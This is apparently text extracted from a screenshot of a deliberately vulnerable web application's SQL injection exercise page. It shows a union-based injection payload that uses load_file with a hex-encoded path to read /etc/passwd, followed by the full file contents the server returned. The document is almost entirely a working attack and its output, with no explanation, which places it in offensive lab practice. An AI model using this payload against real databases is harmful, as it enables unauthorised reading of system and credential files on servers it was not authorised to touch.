 Vulnerability: SQL Injection
User ID:
Submit
ID: ' union select 1,load_file(0x2F6574632F706173737764)#
First name: 1
Surname: root:x:0:0:root:/root:/bin/bash
daemon:x:1:1:daemon:/usr/sbin:/usr/sbin/nologin
bin:x:2:2:bin:/bin:/usr/sbin/nologin
sys:x:3:3:sys:/dev:/usr/sbin/nologin
sync:x:4:65534:sync:/bin:/bin/sync
games:x:5:60:games:/usr/games:/usr/sbin/nologin
man:x:6:12:man:/var/cache/man:/usr/sbin/nologin
lp:x:7:7:lp:/var/spool/lpd:/usr/sbin/nologin
mail:x:8:8:mail:/var/mail:/usr/sbin/nologin
news:x:9:9:news:/var/spool/news:/usr/sbin/nologin
uucp:x:10:10:uucp:/var/spool/uucp:/usr/sbin/nologin
proxy:x:13:13:proxy:/bin:/usr/sbin/nologin
www-data:x:33:33:www-data:/var/www:/usr/sbin/nologin
backup:x:34:34:backup:/var/backups:/usr/sbin/nologin
list:x:38:38:Mailing List Manager:/var/list:/usr/sbin/nologin
irc:x:39:39:ircd:/var/run/ircd:/usr/sbin/nologin
gnats:x:41:41:Gnats Bug-Reporting System (admin):/var/lib/gnats:/usr/s
nobody:x:65534:65534:nobody:/nonexistent:/usr/sbin/nologin
_apt:x:100:65534::/nonexistent:/usr/sbin/nologin